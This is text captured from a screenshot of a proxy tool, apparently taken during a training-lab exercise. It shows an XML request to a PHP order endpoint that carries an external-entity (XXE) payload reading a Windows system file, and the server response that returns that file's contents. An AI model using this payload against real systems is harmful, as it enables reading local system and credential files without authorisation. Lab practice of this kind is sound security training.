 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*S
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 221
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=jsthiek0na46049uqkgf3g79sh
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [
16 <!ELEMENT item ANY >
17 <!ENTITY xxe SYSTEM
"file:///C:/windows/system32/drivers/etc/hosts" >]>
18 <order>
<quantity>
32
</quantity>
<item>
19 &xxe;
20 </item>
<address>
dsfsd
</address>
</order>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 02:13:46 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 839
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 # Copyright (c) 1993-2009 Microsoft Corp.
14 #
15 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
16 #
17 # This file contains the mappings of IP addresses to host names.
Each
18 # entry should be kept on an individual line. The IP address should
19 # be placed in the first column followed by the corresponding host
name.
20 # The IP address and the host name should be separated by at least
one
21 # space.
22 #
23 # Additionally, comments (such as these) may be inserted on
individual
24 # lines or following the machine name denoted by a '#' symbol.
25 #
26 # For example:
Search...
0 matches